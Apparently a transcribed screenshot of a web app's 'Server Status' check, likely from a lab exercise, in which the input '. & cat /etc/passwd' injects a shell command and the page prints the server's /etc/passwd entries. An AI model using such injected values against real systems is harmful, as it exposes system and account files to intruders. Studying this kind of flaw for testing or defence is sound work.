 BEEMERS
Home
Server Status
M Power Server is running
. & cat /etc/passwd
Check
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin